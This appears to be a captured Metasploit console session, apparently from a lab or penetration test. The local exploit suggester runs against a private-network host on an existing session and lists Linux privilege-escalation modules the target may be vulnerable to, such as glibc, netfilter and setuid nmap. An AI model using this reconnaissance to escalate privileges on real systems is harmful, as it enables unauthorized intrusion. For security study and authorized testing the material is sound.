 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.142.142 - Collecting local exploits for x86/linux...
[*] 192.168.142.142 - 170 exploit checks are being tried...
[+] 192.168.142.142 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.142.142 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.142.142 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.142.142 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.142.142 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.142.142 - exploit/unix/local/setuid_nmap: The target is vulnerable.
[*] 192.168.142.142 - Valid modules for session 2:
# Name Potentially Vulnerable? Check Result
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable.
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
12 exploit/linux/local/asan_suid_executable_priv_esc No The check raised an exception.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.